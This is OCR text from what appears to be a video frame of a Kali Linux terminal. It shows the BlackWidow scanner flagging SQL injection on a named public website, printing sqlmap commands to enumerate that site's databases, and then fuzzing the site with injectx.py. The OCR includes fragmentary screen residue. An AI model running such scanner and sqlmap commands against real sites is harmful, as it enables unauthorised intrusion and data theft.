 Kali-Linux-2019.3-vbox-amd64 (before installing pompem) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 15:25 1
root@kali: ~/Desktop/BlackWidow
Pent
Fra
TM
Bla
[+] SQL Injection Found!
[+] Vulnerable URL: http://www.katun.me/page.php?id=%27
[c] Exploit Command: sqlmap --batch --dbs -u "http://www.katun.me/page.php?id=25"
[+] SQL Injection Found!
[+] Vulnerable URL: http://www.katun.me/page.php?id=%5C
[c] Exploit Command: sqlmap --batch --dbs -u "http://www.katun.me/page.php?id=25"
^C
^C^C^C
exit
^?^C
root@kali:~/Desktop/BlackWidow#
root@kali:~/Desktop/BlackWidow#
root@kali:~/Desktop/BlackWidow#
root@kali:~/Desktop/BlackWidow#
root@kali:~/Desktop/BlackWidow# python injectx.py
You need to specify a URL to scan (ie. -u https://site.com). Use --help for all options.
root@kali:~/Desktop/BlackWidow# python injectx.py -u http://www.katun.me/page.php?id=9
>>> http://www.katun.me/page.php?id=9 [200] [12780]
====================================================================================================
[D] Fuzzing Parameter: id=
----------------------------------------------------
SET
OS
PDG
IT